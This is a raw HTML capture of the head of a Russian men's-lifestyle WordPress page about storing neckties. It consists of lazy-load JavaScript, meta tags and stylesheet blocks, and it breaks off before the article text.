

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formen.best/kak-hranit-galstuki-9-resheniy-dlya-hraneniya-galstukov/
body_size: 48560
content:
<!doctype html> <html lang="ru-RU"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <meta property="og:image" content="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1.jpg"> <link rel="icon" href="https://formen.best/favicon.ico" type="image/x-icon"> <link rel="preload" as="image" /> <title>Как правильно хранить галстуки в шкафу</title> <meta name="description" content="Как хранить галстуки в шкафу. Советы для правильного и аккуратного хранения галстуков. В этой статье мы рассмотрим как повесить или свернуть галстук."/> <link rel="canonical" href="https://formen.best/kak-hranit-galstuki-9-resheniy-dlya-hraneniya-galstukov/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как правильно хранить галстуки в шкафу"/> <meta property="og:description" content="Как хранить галстуки в шкафу. Советы для правильного и аккуратного хранения галстуков. В этой статье мы рассмотрим как повесить или свернуть галстук."/> <meta property="og:url" content="https://formen.best/kak-hranit-galstuki-9-resheniy-dlya-hraneniya-galstukov/"/> <meta property="og:site_name" content="Что для мужчин лучше всего?"/> <meta property="article:published_time" content="2023-04-07T20:47:17+00:00"/> <meta property="article:modified_time" content="2023-06-28T14:41:19+00:00"/> <meta property="og:image" content="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1.jpg"/> <meta property="og:image:width" content="1340"/> <meta property="og:image:height" content="1340"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Команда FORMEN.BEST"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Команда FORMEN.BEST"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/> <link rel='dns-prefetch' href='//mc.yandex.ru'/> <link rel='dns-prefetch' href='//googleads4.g.doubleclick.net'/> <link rel='dns-prefetch' href='//fonts.gstatic.com'/> <link rel='dns-prefetch' href='//google-analytics.com'/> <link rel='dns-prefetch' href='//apis.google.com'/> <link rel='dns-prefetch' href='//googletagmanager.com'/> <link rel='dns-prefetch' href='//doubleclick.net'/>  <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <style class="optimize_css_2" type="text/css" media="all">body.post-new-php.post-type-wp_automatic .wp-heading-inline,.wp-automatic-heading-hide{display:none!important}a{text-decoration:none!important}h1,h2,h3,h4,h5,h6,p{font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wp-automatic-header{background:#fff;max-width:80%;text-align:center;margin-left:auto;margin-right:auto;border-radius:10px;display:flex;-webkit-box-pack:center;justify-content:center;padding-top:20px;padding-bottom:20px;margin-bottom:30px;-webkit-box-shadow:rgb(100 100 111 / 20%) 0 7px 29px 0;box-shadow:rgb(100 100 111 / 20%) 0 7px 29px 0}.wp-automatic-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px}.wp-automatic-nav-link{padding:12px 24px;margin-right:8px;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;border-radius:24px;text-decoration:none;font-family:"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:17px;font-weight:500;color:#041137}.wp-automatic-nav-link.active{background-color:#4c86e8;color:#fff;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;text-decoration:none!important;outline:none!important}.wp-automatic-nav-link:hover{background-color:#4c86e8;color:#fff}h1.wp-automatic-heading,span.wp-automatic-heading{text-align:center;color:#041137;margin:40px 0;font-size:30px;font-weight:700;display:block}.wp_automatic_page_license-automatic-plugin-for-wordpress .wp-automatic-heading{margin-top:0}.license-container{display:block;text-align:center}.license-container>div{display:inline-block;margin:0 auto;vertical-align:top;float:none!important;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}.license-container>div:hover{box-shadow:rgb(17 12 46 / 15%) 0 48px 100px!important;-webkit-box-shadow:rgb(17 12 46 / 15%) 0 48px 100px!important}.license-container table{text-align:left}.wp_automatic_page_license-automatic-plugin-for-wordpress .wrap{background:#f9f9f9;padding:40px 40px}.narrow{background:#fff;padding:40px;border-radius:10px;-webkit-box-shadow:rgb(0 0 0 / 16%) 0 1px 4px;box-shadow:rgb(0 0 0 / 16%) 0 1px 4px}.narrow p{font-size:15px;font-weight:500}.wp_automatic_page_gm_log .wrap>form{background:#f9f9f9;padding:40px 40px;border-radius:10px;-webkit-box-shadow:rgb(0 0 0 / 16%) 0 1px 4px;box-shadow:rgb(0 0 0 / 16%) 0 1px 4px}tr.posted{background:#adffaf}tr.cron-processing-campaign{background:#fff2bf}tr.cron-job-triggered{background:#dbf6ec}.wp_automatic_page_license-automatic-plugin-for-wordpress .button-primary,.wp_automatic_page_import-camps .button-primary{line-height:1;border-radius:24px;font-size:14px;font-weight:500;padding:12px 24px;background:#fff;border-color:#4c86e8;color:#4c86e8;margin:10px 0}.license-container>div .button-primary{-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}.license-container>div:hover .button-primary{background:#4c86e8;border-color:#4c86e8;color:#fff}.submit-log.button-secondary{line-height:1;border-radius:24px;font-size:14px;font-weight:500;padding:12px 24px;background:#fff;border-color:#4c86e8;color:#4c86e8;margin:10px 0;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease;vertical-align:middle}.wp-core-ui .button-secondary:hover{background:#4c86e8;border-color:#4c86e8;color:#fff}.wp-list-table{padding:40px 0;border-radius:10px}h1.wp-heading-inline{font-size:24px;font-weight:500;margin-right:10px}@font-face{font-family:'icomoon';src:url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.eot#1768749112);src:url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.eot#1768749112) format('embedded-opentype'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.ttf#1768749112) format('truetype'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.woff#1768749112) format('woff'),url(https://formen.best/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/fonts/icomoon.svg?nn7wr8#icomoon) format('svg');font-weight:400;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-openai:before{content:"\e900"}img.bulk-export-loader{max-height:16px;vertical-align:middle;display:none}img.bulk-export-loader.active{display:inline-block}</style> <style class="optimize_css_2" type="text/css" media="all">.wp_automatic_gallery_main{width:500px;height:500px;background-size:contain;background-position:center;background-repeat:no-repeat;border:1px solid #eee;margin-bottom:10px;max-width:100%}.wp_automatic_gallery_btn{background-position:center center;background-repeat:no-repeat;background-size:contain;border:1px solid #eee;height:80px;width:80px;float:left;cursor:pointer;margin-right:1px}.wp_automatic_gallery_btn:last-child{clear:right}.wp_automatic_fb_img{margin-bottom:10px}.wp_automatic_amazon_disclaimer{text-decoration:underline;cursor:default}.wp_automatic_demo_btn{-moz-box-shadow:inset 0 1px 0 0 #f5978e;-webkit-box-shadow:inset 0 1px 0 0 #f5978e;box-shadow:inset 0 1px 0 0 #f5978e;background-color:#f24537;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;text-indent:0;border:1px solid #d02718;display:inline-block;color:#ffffff!important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none;text-align:center;text-shadow:1px 1px 0 #810e05;margin:20px 10px 20px 0}.wp_automatic_demo_btn:hover{background-color:#c62d1f;text-decoration:none!important}.wp_automatic_buy_btn{margin:20px 10px 20px 0;-moz-box-shadow:inset 0 1px 0 0 #c1ed9c;-webkit-box-shadow:inset 0 1px 0 0 #c1ed9c;box-shadow:inset 0 1px 0 0 #c1ed9c;background-color:#9dce2c;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;text-indent:0;border:1px solid #83c41a;display:inline-block;color:#ffffff!important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none!important;text-align:center;text-shadow:1px 1px 0 